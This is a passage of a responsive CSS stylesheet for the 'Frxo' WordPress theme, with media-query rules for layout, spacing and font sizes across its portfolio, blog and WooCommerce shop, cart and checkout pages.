  /* Frxo Contact Us Page CSS */
  .location-item {
    padding: 0 30px 50px;
  }
  /* Cart Page */
  .woocommerce-cart section.shipping-calculator-form p#calc_shipping_city_field,
  .woocommerce-cart section.shipping-calculator-form p#calc_shipping_postcode_field {
    width: 100%;
    margin-bottom: 0;
  }
  .woocommerce-cart section.shipping-calculator-form p#calc_shipping_city_field .input-text {
    margin-bottom: 0;
  }
  .port-global {
    padding-top: 70px;
 }
}
@media screen and (min-width:992px) {
  .swiper-slide.col-md-6 {
    width: 50%;
  }
  .swiper-slide.col-lg-3 {
    width: 25%;
  }
}
@media screen and (max-width:1010px) {
  .width-three {
    width: 100%;
  }
  .banner-caption.right {
    width: auto !important;
  }
}

@media screen and (max-width:991px) {
  /* Frxo Normal CSS */
  .frxo-banner {
    height: 800px !important;
    min-height: 800px !important;
  }
  .frxo-page-title {
    padding-top: 70px;
    padding-bottom: 10px;
  }
  .blog-detail-wrap.frxo-left-sidebar .col-md-4.frxo-secondary,
  .blog-detail-wrap.frxo-left-sidebar .frxo-primary.col-md-8 {
    float: none;
    display: inline-block;
    width: 100%;
  }
  .frxo-primary {padding: 0;}
  .frxo-secondary {
    padding: 50px 0;
  }
  .portfolio-detail .frxo-secondary, .single-portfolio .frxo-secondary {
    padding: 50px 25px;
  }
  .portfolio-detail .frxo-primary {
    padding: 0 25px;
  }
  .frxo-portfolio-full-wrap.portfolio-full-stack .portfolio-detail-wrap {
    padding: 50px;
  }
  .blog-detail-wrap .row {
    margin: 0;
  }
  .frxo-masonry .masonry-item.one-fourth {
    width: 50%;
  }
  .frxo-masonry[data-items="3"] .masonry-item {
    width: 50%;
  }
  .portfolio-page-title {
    font-size: 100px;
    line-height: 100px;
  }
  .nav-tabs {
    padding-bottom: 30px;
  }
  .nav-tabs-two .nav-tabs {
    padding-bottom: 0;
  }
  .left-sidebar .frxo-primary {
    float: none;
  }
  .portfolio-detail-wrap {
    padding-top: 50px;
  }
  .mid-spacer-two {
    padding: 70px 0;
  }
  .frxo-page-title h2 {
    font-size: 60px;
  }
  /* Frxo Home V1 Page CSS */
  .frxo-introduction .section-title-wrap {
    max-width: none;
    padding-bottom: 20px;
  }
  .introduction-item-wrap {
    padding: 10px 0 0;
  }
  .introduction-info p {
    text-align: center;
  }
  .introduction-link a {
    margin-left: 0;
  }
  .introduction-link {
    padding-top: 50px;
  }
  /* Frxo Home V2 Page CSS */
  .portfolio-gallery-wrap {
    padding: 0 70px;
  }
  .client-item {
    width: 33.33333333%;
  }
  /* Frxo Home V5 Page CSS */
  .portfolio-scattered .masonry-item:nth-child(n) .portfolio-item {
    margin: 0;
  }
  /* Frxo Home V6 Page CSS */
  .portfolio-style-three h2 {
    font-size: 80px;
    line-height: 100px;
  }
  .frxo-full-page.portfolio-style-three {
    height: 100vh;
  }
  .frxo-full-page.frxo-slider-page {
    height: 100vh;
  }
  /* Frxo Home v9 Page CSS */
  .my-info-item {
    padding-bottom: 70px;
  }
  .my-info-wrap-title {
    padding: 0 0 40px;
  }
  .award-year {
    padding-bottom: 15px;
  }
  .my-info-item h2, .my-contact-info h2 {
    font-size: 30px;
    line-height: 44px;
  }
  .my-info-detail-title a:after {
    bottom: 0;
  }
  .education-title {
    padding-bottom: 25px;
  }
  .education-list {
    float: none;
    width: auto;
    padding: 0 0 30px;
    margin: 0;
  }
  .education-list:last-child {
    float: none;
    padding-bottom: 0;
    margin-right: 0;
  }
  .footer-style-two .frxo-footer-wrap {
    padding-top: 70px;
  }
  .my-info-detail-title a {
    font-size: 32px !important;
  }
  .frxo-clients.style-three {
    padding-top: 30px;
  }
  h2.my-info-detail-title {
    margin-top: 15px;
  }
  /* Frxo Home v10 Page CSS */
  .portfolio-style-two .section-title-wrap {
    padding-bottom: 30px;
  }
  .tab-content p br {
    display: none;
  }
  .tab-content h2 {
    font-size: 35px;
    line-height: 45px;
  }
  .tab-content .my-status-title {
    padding-bottom: 10px;
  }
  /* Frxo Home v11 Page CSS */
  .ms-right {
    border-top: 1px solid #f5f5f5;
  }
  .frxo-multiscroll-page {
    height: auto !important;
  }
  .frxo-multiscroll-page .frxo-background {
    min-height: 800px;
  }
  .slider-caption {
    padding: 100px;
  }
  .slider-caption h2 {
    font-size: 28px;
    line-height: 36px;
  }
  .slider-text {
    padding: 20px 50px;
  }
  /* Frxo About Me Page CSS */
  .frxo-full-page.full-page-style-two {
    height: auto !important;
  }
  .frxo-about-me .frxo-background {
    min-height: 800px;
  }
  .my-info {
    padding: 100px;
  }
  /* Frxo Blog Page CSS */
  .blog-wrap-item .blog-info {
    padding: 100px;
    width: auto;
  }
  /* Frxo Blog single Page CSS */
  .blog-author {
    padding-top: 50px;
    width: auto;
  }
  .blog-detail-wrap {
    padding-top: 50px;
  }
  .bullet-list {
    padding-left: 40px;
  }
  /* Frxo Center Slider Page CSS */
  .portfolio-detail-subtitle {
    padding-bottom: 15px;
  }
  .portfolio-wrap-subtitle br {
    display: none;
  }
  /* Pinterest Grid */
  .portfolio-sidebar-left .frxo-primary {
    float: none;
  }
  /* Frxo Custom Style Page CSS */
  .custom-style .portfolio-detail-wrap {
    padding-top: 0;
  }
  .custom-style .portfolio-detail-title br {
    display: none;
  }
  /* Frxo Shop Page CSS */
  .sidebar-spacer-two {
    padding-top: 30px;
  }
  .woocommerce .frxo-left-sidebar .frxo-primary.col-md-9 {
    padding-top: 40px;
  }
  /* Frxo Cart Page CSS */
  .woocommerce table.shop_table td.product-image {
    padding: 25px;
  }
  .calculate-shipping {
    width: 100%;
  }
  .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    padding-top: 50px;
    width: 100%;
    display: inline-block;
  }
  /* Frxo Checkout Page CSS */
  .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    width: 100%;
  }
  .woocommerce-cart .frxo-cart-collaterals {
    width: 100%;
  }
  .woocommerce .diffrent-address {
    padding-top: 25px;
  }
  .woocommerce-error, .woocommerce-info, .woocommerce-message {
    padding: 15px !important;
    line-height: 22px;
  }
  .woocommerce-checkout-review-order, .woocommerce #add_payment_method #payment, .woocommerce .woocommerce-cart #payment,
  .woocommerce .woocommerce-checkout #payment, .woocommerce .woocommerce-checkout-review-order table.shop_table {
    width: 100%;
  }
  .woocommerce #add_payment_method #payment, .woocommerce .woocommerce-cart #payment, .woocommerce .woocommerce-checkout #payment {
    margin-top: 0;
  }
  .woocommerce-checkout-review-order {
    padding-top: 40px;
  }
  /* Order Receive Page */
  .woocommerce-order-received .woocommerce-column.woocommerce-column--2.woocommerce-column--shipping-address.col-2 {
    padding-top: 30px;
  }
  /* Frxo Error Page Page CSS */
  .error-wrap {
    padding: 0;
  }
  .error-wrap h1 {
    font-size: 200px;
    line-height: 210px;
  }
  .frxo-about-me {
    height: auto;
  }
  .port-global {
    padding-top: 50px;
  }
  .upload-file p {
    float: left;
    margin-top: 12px;
    margin-bottom: 6px;
    width: 100%;
  }
  .app-work-item .frxo-icon:before, .app-work-item .frxo-icon:after, .app-work-item .frxo-icon-wrap:before, .app-work-item .frxo-icon-wrap:after {
    display: none;
  }
  .frxo-team-single .blog-image {margin-bottom:10px;}
  .team-total-content {padding-left:15px;}
  .frxo-team-single .nav-tabs {padding-top:40px;}
  .blog-image {
    margin-bottom: 20px;
  }
}

@media screen and (max-width:840px) {
  .width-four {
    width: 100%;
  }
}
@media screen and (max-width:799px) {
  /* Frxo Normal CSS */
  .frxo-header {
    padding: 25px;
  }
  .mean-container a.meanmenu-reveal {
    right: 2px !important;
  }
  .header-style-four .frxo-header, .header-style-three .frxo-header {
    padding: 20px 25px;
  }
  .container {
    padding: 0 15px;
  }
  .container.frxo-content-area.team-singl-wrap.padding-none {
    padding: 0;
  }
  .frxo-mid-wrap .frxo-content-side.blogs-wrap {
    padding: 0 5px;
  }
  .portfolio-gallery-style-two .container {
    padding: 0;
  }
  .frxo-blog-detail >.container {
    padding: 0 15px;
  }
  .portfolio-detail.frxo-custom-port-wrap {
    padding: 0 25px;
  }
}
@media screen and (max-width:782px) {
  .admin-bar .project-detail-link {
    bottom: 46px;
  }
}
@media screen and (max-width:768px) {
  .woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon,
  .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
    margin-bottom: 12px;
  }
  .woocommerce table.shop_table td.product-name .wp-post-image {
    display: none;
  }
  .frxo-full-page.frxo-slider-page {
    height: auto;
  }
  .frxo-splitted-slider .ms-left {
    width: 100%;
  }
  #right0 .slider-caption .slider-subtitle:after {
    right: 0;
    margin: 0 auto;
  }
}

@media screen and (max-width:767px) {
  /* Frxo Normal CSS */
  h1, .h1 {
    font-size: 30px;
  }
  h2, .h2 {
    font-size: 26px;
  }
  h3, .h3 {
    font-size: 20px;
  }
  blockquote {
    padding-left: 15px;
    margin: 10px 0 20px;
  }
  blockquote p {
    font-size: 16px;
    line-height: 24px;
  }
  form label {
    padding-bottom: 5px;
  }
  textarea, textarea.form-control {
    height: 130px;
  }
  .padding-default,
  .padding-lg,
  .padding-xl {
    padding-top: 50px !important;
    padding-bottom: 50px !important;
  }
  .frxo-header .frxo-navigation {
    display: none;
  }
  .frxo-fixed-navigation .frxo-navigation {
    padding: 50px 0;
  }
  .frxo-fixed-navigation .frxo-navigation > ul > li > a {
    font-size: 26px;
  }
  .frxo-fixed-navigation li.has-dropdown>a:after {
    top: 18px;
  }
  .frxo-fixed-navigation .dropdown-nav > li > a {
    padding: 3px 0;
    font-size: 15px;
  }
  .frxo-banner {
    background-position: center center;
  }
  .frxo-banner, .frxo-banner[class*="banner-style-"] {
    height: 450px !important;
    min-height: 450px !important;
  }
  .frxo-banner, .frxo-banner.banner-style-five {
    height: 550px !important;
    min-height: 550px !important;
  }
  .banner-caption h1, [class*="banner-style-"] .banner-caption h1 {
    font-size: 30px;
    line-height: 38px;
  }
  .banner-caption-title {
    padding-bottom: 10px;
  }
  .banner-caption h3 {
    font-size: 17px;
    line-height: 24px;
  }
  .owl-carousel .owl-dots {
    padding-top: 10px;
  }
  .frxo-btn-wrap {
    padding-top: 15px;
  }
  .section-title {
    padding-bottom: 10px;
  }
  .section-title-wrap {
    padding-bottom: 20px;
    max-width: none;
  }
  .frxo-page-title {
    padding-top: 45px;
    padding-bottom: 40px;
  }
  .frxo-page-title h2 {
    font-size: 38px;
    line-height: 40px;
  }
  .page-title {
    padding-bottom: 0;
  }
  .frxo-masonry {
    margin: 0;
    text-align: center;
  }
  .frxo-masonry[data-space] {
    margin: 0;
  }
  .frxo-masonry[data-space] .masonry-item {
    padding: 0 25px 25px;
  }
  .frxo-masonry[data-space="0"] .masonry-item {
    padding: 0 25px 25px;
  }
  .portfolio-full-stack .frxo-masonry[data-space="0"] .masonry-item {
    padding: 0;
  }
  .frxo-masonry[data-items] .masonry-item {
    width: 100%;
  }
  .masonry-item {
    width: 100%;
    padding: 0 0 25px;
  }
  .portfolio-item {
    display: inline-block;
    vertical-align: top;
  }
  .portfolio-detail.big-masonry {
    padding: 0 15px;
  }
  .masonry-filters, .portfolio-gallery-style-two .masonry-filters {
    padding-bottom: 20px;
  }
  .masonry-filters ul {
    font-size: 15px;
  }
  .masonry-filters ul li a {
    padding: 5px 10px;
  }
  .frxo-masonry .masonry-item[class*="one-"] {
    width: 100%;
  }
  .portfolio-page-title-wrap {
    padding: 20px 0 0;
  }
  .portfolio-page-title {
    font-size: 50px;
    line-height: 58px;
    text-shadow: 0 0px 5px rgba(248, 3, 93, 1.0);
  }
  .portfolio-page-title-wrap  ~ .frxo-portfolio-gallery {
    padding-top: 25px;
  }
  .portfolio-info h2 {
    font-size: 20px;
    line-height: 26px;
  }
  .portfolio-info h4 {
    font-size: 15px;
  }
  .frxo-introduction, .testimonial-style-two, .frxo-my-introduction, .frxo-testimonial, .frxo-mid-wrap, .frxo-blog-detail, .comment-respond, .frxo-center-portfolio, .frxo-quote, .frxo-contact-wrap {
    padding: 0;
  }
  .portfolio-detail.portfolio-center {
    padding: 0 15px;
  }
  .frxo-center-portfolio {
    padding: 20px 15px;
  }
  .comment-respond {padding: 60px 15px;}
  .custom-contact-wrap {
    padding: 12px 0 40px;
  }
  .frxo-portfolio, .frxo-blog, .frxo-footer-wrap, .frxo-comments-area, .frxo-locations {
    padding: 50px 0 25px;
  }
  .frxo-comments-area {
    margin-top: 12px;
  }
  .frxo-page-title ~ .frxo-mid-wrap {
    padding-top: 0;
  }
  .portfolio-detail-wrap {
    padding-top: 0;
  }
  .portfolio-detail-wrap h2 {
    font-size: 26px;
    line-height: 32px;
  }
  .portfolio-detail-wrap p {
    padding-bottom: 10px;
  }
  .portfolio-detail-wrap ul li {
    padding-bottom: 15px;
  }
  .portfolio-stats-links {
    padding-top: 5px;
  }
  .frxo-more-posts {
    padding: 40px 25px;
  }
  /* Frxo Home v1 Page CSS */
  .section-title-wrap h2 {
    font-size: 24px;
    line-height: 32px;
  }
  .frxo-introduction .section-subtitle {
    padding-bottom: 10px;
  }
  .typed-cursor:after {
    bottom: -28px;
    right: -20px;
    width: 15px;
    height: 2px;
  }
  .frxo-introduction .section-title-wrap {
    padding-bottom: 5px;
  }
  .introduction-info p {
    font-size: 16px;
    line-height: 26px;
  }
  .introduction-item {
    padding: 0 0 15px;
  }
  .introduction-item .frxo-icon {
    padding-bottom: 10px;
  }
  .introduction-link {
    padding-top: 5px;
  }
  .frxo-about-info .frxo-background {
    min-height: 300px;
  }
  .about-info {
    padding: 30px 30px 35px;
    border-width: 10px;
  }
  .about-info h2 {
    font-size: 26px;
    line-height: 34px;
  }
  .about-info-title {
    padding-bottom: 10px;
  }
  .about-info p {
    font-size: 15px;
  }
  .service-item {
    padding-bottom: 20px;
  }
  .service-item .frxo-icon {
    padding: 0 18px 0 0;
    margin-bottom: 0;
  }
  .service-info h3 {
    font-size: 18px;
    line-height: 24px;
  }
  .service-info .service-title {
    padding-bottom: 5px;
  }
  .member-item {
    padding-bottom: 25px;
  }
  .member-info {
    padding-top: 10px;
  }
  .frxo-testimonial .frxo-icon {
    padding-bottom: 15px;
  }
  .frxo-testimonial h2 {
    font-size: 20px;
    line-height: 26px;
  }
  .testimonial-style-two .author-info h5 {
    font-size: 15px;
  }
  .purposeful-info {
    padding-top: 25px;
  }
  .purposeful-info h2 {
    font-size: 24px;
    line-height: 32px;
  }
  .purposeful-info .purposeful-title {
    padding-bottom: 10px;
  }
  .purposeful-info ul {
    padding: 0;
  }
  .purposeful-info ul li {
    padding: 10px 0 10px 38px;
  }
  .purposeful-info .frxo-btn-wrap {
    padding-top: 20px;
  }
  .frxo-video-btn {
    height: 50px;
    width: 50px;
  }
  .frxo-blog {
    text-align: center;
  }
  .frxo-blog-grid .blog-item {
    width: 365px;
    padding-bottom: 25px;
  }
  .blog-style-two .frxo-blog-items {
    text-align: center;
  }
  .blog-info {
    padding: 20px 0;
    text-align: left;
  }
  .blog-meta {
    padding-top: 8px;
  }
  .footer-widget {
    padding-bottom: 25px;
  }
  .frxo-footer .footer-widget-title {
    padding-bottom: 10px;
  }
  .directions {
    padding-top: 0;
  }
  .frxo-copyright {
    padding: 40px 0 27px;
    text-align: center;
  }
  .frxo-copyright .pull-left {
    width: 100%;
  }
  .frxo-copyright .pull-right {
    padding-top: 15px;
    width: 100%;
  }
  .copyright-social a {
    margin: 0 5px 10px;
  }
  /* Frxo Home v2 Page CSS */
  .portfolio-gallery-wrap {
    padding: 0;
  }
  .blog-style-two .frxo-blogs-item {
    padding: 0;
  }
  .frxo-portfolio-gallery ~ .frxo-clients {
    padding: 0;
  }
  .frxo-clients .section-title-wrap h2 {
    font-size: 24px;
    line-height: 32px;
  }
  .frxo-clients .section-title-wrap {
    padding-bottom: 20px;
  }
  .client-item {
    width: 50%;
    padding-bottom: 25px;
  }
  .blog-style-two .blog-info {
    padding: 23px 25px 15px;
  }
  /* Frxo Home v3 Page CSS */
  .frxo-portfolio-gallery .frxo-btn-wrap {
    padding-top: 15px;
  }
  /* Frxo Home V5 Page CSS */
  .frxo-portfolio-gallery .frxo-btn-wrap.btn-wrap-no-space {
    padding-top: 15px;
  }
  .portfolio-gallery-style-two .portfolio-title {
    padding-bottom: 25px;
    letter-spacing: 1px;
  }
  /* Frxo Home V6 Page CSS */
  .footer-style-four .copyright-social a {
    margin: 0 10px 10px;
  }
  .portfolio-style-three h2 {
    font-size: 56px;
    line-height: 55px;
  }
  .portfolio-style-three .portfolio-title:before {
    bottom: 6px;
    height: 4px;
  }
  .portfolio-style-three .frxo-background {
    background-size: 480px auto;
  }
  /* Frxo Home V7 Page CSS */
  .caption-wrap {
    padding: 0 25px;
  }
  /* Frxo Home v8 Page CSS */
  .swiper-horizontal .portfolio-item {
    background-size: auto auto;
  }
  /* Frxo Home v9 Page CSS */
  .banner-style-five .banner-caption h4 {
    font-size: 16px;
  }
  .my-info-wrap {
    padding: 50px 0 25px;
  }
  .banner-style-five .banner-caption-title {
    padding-bottom: 10px;
  }
  .banner-style-five .frxo-btn-wrap {
    padding-top: 25px;
  }
  .my-info-item h2, .my-contact-info h2 {
    font-size: 20px;
    line-height: 30px;
  }
  .my-info-item {
    padding-bottom: 25px;
  }
  .award-item {
    padding: 3px 0 5px;
    margin-bottom: 15px !important;
  }
  .award-item .award-subtitle {
    padding-bottom: 0;
  }

  .my-info-wrap-title {
    padding: 0 0 20px;
  }
  .my-info-detail-title a {
    margin-right: 10px;
  }
  .award-year {
    padding-bottom: 0;
  }
  .education-item {
    padding-bottom: 5px;
    margin-bottom: 15px;
  }
  .education-title {
    padding: 0 0 10px;
  }
  .my-info-item .text-center {
    text-align: left;
  }
  .my-client {
    padding: 0 0 25px;
  }
  .frxo-clients.style-three {
    text-align: center;
  }
  .footer-style-two .frxo-footer-wrap {
    padding-top: 50px;
  }
  .my-contact-link {
    font-size: 16px;
  }
  .my-contact-links {
    padding: 5px 0 25px;
  }
  .my-contact-social a {
    margin: 0 15px 20px;
  }
  .footer-style-two .frxo-copyright {
    padding: 25px 0;
    margin-top: 15px;
  }
  /* Frxo Home v10 Page CSS */
  .frxo-my-introduction h4 {
    font-size: 18px;
  }
  .my-introduction-subtitle {
    padding-bottom: 10px;
  }
  .frxo-my-introduction h3 {
    font-size: 20px;
    line-height: 30px;
  }
  .frxo-my-introduction .frxo-image {
    padding-top: 10px;
  }
  .frxo-my-introduction .frxo-btn-wrap {
    padding-top: 25px;
  }
  .frxo-skills .section-title-wrap h2 {
    font-size: 24px;
  }
  .frxo-skills .section-title-wrap {
    padding-bottom: 20px;
  }
  .skill-item {
    padding-bottom: 25px;
  }
  .skill-item .frxo-icon {
    margin-bottom: 8px;
  }
  .skill-title {
    padding-bottom: 8px;
    margin-bottom: 15px;
  }
  .portfolio-style-two .section-title-wrap h2 {
    font-size: 24px;
    line-height: 32px;
  }
  .portfolio-style-two .section-title-wrap {
    padding-bottom: 15px;
  }
  .frxo-my-status {
    padding: 0 0 50px;
  }
  .nav-tabs {
    padding-bottom: 10px;
  }
  .tab-content h2 {
    font-size: 24px;
    line-height: 32px;
  }
  .tab-content .my-status-title {
    padding-bottom: 5px;
  }
  .tab-content p {
    font-size: 15px;
    line-height: 26px;
  }
  .my-status-item {
    padding: 0 0 20px 25px;
  }
  .my-status-item:last-child {
    padding-bottom: 25px;
  }
  .my-status-item .my-status-date {
    padding-bottom: 15px;
  }
  .my-status-item .my-status-company {
    padding-bottom: 0;
  }
  .my-status-designation {
    padding-top: 15px;
  }
  .progress-item {
    padding-bottom: 5px;
  }
  .my-link-item {
    height: auto;
    padding: 50px 0;
  }
  .my-link-title {
    font-size: 22px;
  }
  .footer-style-three .frxo-footer-wrap {
    padding-top: 50px;
  }
  .footer-style-three .my-contact-info h2 {
    font-size: 20px;
    line-height: 28px;
  }
  .footer-style-three .my-contact-info h2 br {
    display: none;
  }
  .footer-style-three .my-contact-link {
    font-size: 16px;
  }
  .footer-style-three .my-contact-links {
    padding: 5px 0 20px;
  }
  .footer-style-three .frxo-copyright {
    padding: 25px 0;
    margin-top: 15px;
  }
  /* Frxo Home v11 Page CSS */
  .frxo-multiscroll-page .frxo-background {
    min-height: 400px;
  }
  .slider-caption {
    padding: 50px 25px;
    text-align: center;
  }
  .slider-caption h2 {
    font-size: 24px;
    line-height: 32px;
  }
  .slider-caption-spacer-two .slider-title, .slider-caption-spacer-two .slider-subtitle, .slider-caption .slider-title, .slider-caption .slider-subtitle, #right1 .slider-caption .slider-title {
    padding-bottom: 5px;
  }
  .slider-caption p {
    font-size: 15px;
    line-height: 26px;
  }
  .slider-caption-spacer-two .frxo-btn-wrap {
    padding-top: 10px;
  }
  .slider-caption .frxo-social {
    padding: 8px 0 0;
  }
  #right1 .slider-caption .slider-subtitle {
    padding-bottom: 15px;
    margin-bottom: 10px;
  }
  #right1 .slider-caption .frxo-btn-wrap {
    padding-top: 15px;
  }
  .slider-caption .frxo-social.rounded a {
    margin: 0 1px 3px;
  }
  #right1 .slider-caption .slider-subtitle:after {
    right: 0;
    margin: 0 auto;
  }
  /* Frxo About Me Page CSS */
  .my-info {
    padding: 50px 25px;
  }
  .my-info:before {
    font-size: 350px;
  }
  .frxo-about-me .frxo-background {
    min-height: 500px;
  }
  .my-name br {
    display: none;
  }
  .my-info h1 {
    font-size: 30px;
    line-height: 44px;
  }
  .my-name span {
    font-size: 30px;
  }
  .my-name {
    padding-bottom: 5px;
  }
  .my-designation {
    padding-bottom: 15px;
    margin-bottom: 15px;
  }
  .my-info .frxo-social {
    padding: 8px 0 0;
  }
  .my-info .frxo-social a {
    margin: 0 10px 5px 0;
  }
  /* Frxo About Us Page CSS */
  .services-style-two .service-item {
    padding: 50px 25px 35px;
  }
  .services-style-two .service-info {
    padding: 25px 25px 15px;
  }
  .testimonial-title {
    padding-bottom: 10px;
  }
  .frxo-testimonial p {
    font-size: 18px;
    line-height: 30px;
  }
  .author-info {
    padding-top: 5px;
  }
  /* Frxo Blog Grid Page CSS */
  .blog-wrap {
    text-align: center;
  }
  /* Frxo Blog Page CSS */
  .blog-wrap-item .frxo-background {
    height: 300px;
  }
  .blog-wrap-item .blog-info {
    padding: 52px 25px;
    padding-top: 30px;
  }
  .blog-wrap-item .blog-info h2 {
    font-size: 22px;
    line-height: 30px;
  }
  .blog-wrap-item .blog-title {
    padding-bottom: 8px;
  }
  .blog-wrap-item .blog-info p {
    font-size: 15px;
    line-height: 26px;
  }
  .blog-style-two .blog-item.frxo-item {
    width: 330px;
  }
  /* Frxo Blog Single Page CSS */
  .blog-detail-wrap {
    padding-top: 0;
    padding-bottom: 0;
  }
  .blog-detail-wrap h2 {
    font-size: 22px;
    line-height: 26px;
  }
  .blog-detail-wrap .blog-title, .blog-detail-wrap .blog-post {
    padding-bottom: 5px;
  }
  .blog-detail-wrap p {
    padding-bottom: 10px;
    font-size: 15px;
    line-height: 26px;
  }
  .frxo-secondary form.searchform p {
    padding-bottom: 0;
  }
  .blog-detail-wrap h4 {
    font-size: 19px;
  }
  .blog-detail-wrap .blog-subtitle {
    padding: 10px 0 0;
  }
  .blog-detail-wrap blockquote p {
    font-size: 16px;
    line-height: 24px;
  }
  .blog-detail-wrap img {
    margin: 15px 0 0;
  }
  .blog-detail-wrap figure img {margin: 0;}
  .bullet-list {
    padding: 8px 0 8px 20px;
  }
  .bullet-list li {
    padding-bottom: 5px;
    font-size: 15px;
    line-height: 26px;
  }
  .bullet-list li::before {
    top: 10px;
  }
  .blog-author {
    padding-top: 25px;
  }
  .author-name {
    padding-bottom: 15px;
  }
  .share-post ul {
    padding: 25px;
  }
  .frxo-comments-area h3 {
    font-size: 18px;
  }
  .frxo-comments-area .comments-title {
    padding-bottom: 15px;
  }
  .frxo-comments-area .frxo-comments-meta {
    padding-bottom: 5px;
  }
  .frxo-comments-area .comment-wrapper {
    padding-bottom: 20px;
    margin-bottom: 27px;
    min-height: auto;
  }
  .frxo-comments-area .comment-main-area {
    padding-left: 0;
  }
  .frxo-comments-area .comments li .children {
    padding-left: 25px;
  }
  .frxo-comment-form h3 {
    font-size: 18px;
  }
  .comment-reply-title {
    padding-bottom: 15px;
  }
  .frxo-comment-form form textarea {
    height: 120px;
    margin-bottom: 19px;
  }
  /* Frxo Big Masnory Page CSS */
  .big-masonry .portfolio-detail-title {
    padding-bottom: 8px;
  }
  .portfolio-detail-style-two p {
    font-size: 15px;
    line-height: 26px;
  }
  .portfolio-detail-subtitle {
    padding: 15px 0 5px;
  }
  .portfolio-detail-wrap h4 {
    font-size: 18px;
  }
  .portfolio-wrap-subtitle {
    font-size: 16px;
  }
  /* Frxo fullscreen-slider Page CSS */
  .fullscreen-slider .portfolio-detail-wrap {
    width: 100%;
    padding: 25px;
  }
  .frxo-full-page.fullscreen-slider {
    min-height: 100vh;
  }
  .project-detail-link {
    width: 100%;
  }
  .project-detail-link a {
    min-width: auto;
    padding: 20px;
    font-size: 16px;
  }
  .fullscreen-slider .portfolio-detail-wrap h3 {
    font-size: 24px;
  }
  .fullscreen-slider .portfolio-detail-title {
    padding-bottom: 5px;
  }
  /* Frxo Fullwidth Right Sidebar Page CSS */
  .frxo-portfolio-full-wrap .portfolio-detail-wrap {
    padding: 0 25px 50px;
  }
  .frxo-portfolio-full-wrap.portfolio-full-stack .portfolio-detail-wrap {
    padding: 30px;
  }
  /* Frxo Center Slider Page CSS */
  .frxo-center-portfolio .portfolio-detail-title {
    padding-bottom: 5px;
  }
  .frxo-quote h4 {
    font-size: 18px;
    line-height: 30px;
  }
  .quote-author {
    padding: 5px 0 0;
  }
  .frxo-center-portfolio .portfolio-detail-wrap p {
    line-height: 26px;
  }
  /* Frxo Center Slider 2 Page CSS */
  .portfolio-center .portfolio-detail-wrap h2 {
    font-size: 26px;
    line-height: 32px;
  }
  .portfolio-center .portfolio-detail-wrap {
    padding-top: 25px;
  }
  .portfolio-center .portfolio-detail-title {
    padding-bottom: 8px;
  }
  .portfolio-center .portfolio-wrap-subtitle {
    padding-bottom: 10px;
    font-size: 16px;
    line-height: 24px;
  }
  .portfolio-detail-style-two.portfolio-detail-wrap ul {
    padding-top: 15px;
  }
  .portfolio-center .portfolio-stats-links {
    padding-top: 0;
  }
  /* Frxo Center Stack Page CSS */
  .portfolio-spacer-three .portfolio-detail-wrap {
    padding: 0 0 50px;
  }
  .mid-spacer-eight {
    padding-bottom: 25px;
  }
  /* Frxo Custom Style Page CSS */
  .custom-style .portfolio-detail-wrap h2 {
    font-size: 26px;
    line-height: 32px;
  }
  .custom-style .portfolio-detail-title{
    padding-bottom: 10px;
  }
  .portfolio-detail-item  {
    padding: 10px 0 0;
  }
  .portfolio-detail-item-title {
    padding-bottom: 5px;
  }
  .custom-style .portfolio-detail-wrap {
    padding-bottom: 25px;
  }
  .quote-style-two {
    padding: 25px 0 50px;
  }
  .portfolio-detail-item p {
    font-size: 15px;
  }
  .custom-style .portfolio-detail-wrap ul li {
    padding-bottom: 15px;
  }
  /* Frxo Shop Page CSS */
  .frxo-widget {
    padding-bottom: 40px;
  }
  .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
    float: none;
    width: 100%;
    padding: 0 0 15px;
    text-align: center;
  }
  .woocommerce-page .woocommerce-ordering .nice-select {
    margin-bottom: 25px;
  }
  .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
    float: none;
  }
  .woocommerce ul.products {
    margin: 0;
  }
  .woocommerce ul.products li.product, .woocommerce-page ul.products li.product,
  .woocommerce .woo-col-4 ul.products li.product, .woocommerce-page .woo-col-4 ul.products li.product,
  .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product,
  .woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product {
    width: 48%;
    text-align: center;
  }
  .woocommerce ul.products li.product a, .product-wrap {
    display: inline-block;
  }
  .woocommerce ul.products .product-wrap h4 {
    padding: 10px 0 0;
  }
  .sidebar-spacer-two {
    padding-top: 25px;
  }
  .frxo-widget ul li a {
    padding: 8px 0 10px;
  }
  .frxo-widget ul.children li:first-child a {
    padding-top: 8px;
  }
  .frxo-widget.widget_rss li, .frxo-widget.widget_archive li,
  .frxo-widget.widget_categories li, .frxo-widget.woocommerce-widget-layered-nav li,
  .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item,
  .frxo-widget.widget_product_categories li, .frxo-widget.woocommerce.widget_products li,
  .frxo-widget.woocommerce.widget_recent_reviews li, .frxo-widget.woocommerce.widget_top_rated_products li,.frxo-widget .recentcomments {
    padding: 9px 0 9px;
    margin-bottom: 0;
  }
  .frxo-widget ul.sub-menu li a {
    padding-top: 8px;
  }
  .frxo-widget .nice-select {
    margin-bottom: 0;
  }
  .widget-categories .widget-title {
    padding-bottom: 0;
  }
  .widget-title, .widget-price .widget-title {
    padding-bottom: 17px;
  }
  .woocommerce .price_slider_amount {
    padding-top: 15px;
  }
  .woocommerce .amount-label {
    padding-top: 10px;
  }
  .widget-tags a {
    margin-bottom: 10px;
  }
  .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {
    padding-bottom: 20px;
    margin-bottom: 15px;
  }
  /* Frxo Product Details Page CSS */
  .woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
    width: auto;
  }
  .woocommerce-page section.related.products {
    padding-top: 30px;
  }
  .woocommerce #content div.product div.summary, .woocommerce div.product div.summary,
  .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
    width: auto;
    float: left;
    padding: 15px 0 0;
  }
  .woocommerce div.product .product_title {
    font-size: 20px;
  }
  .woocommerce div.product .woocommerce-product-rating {
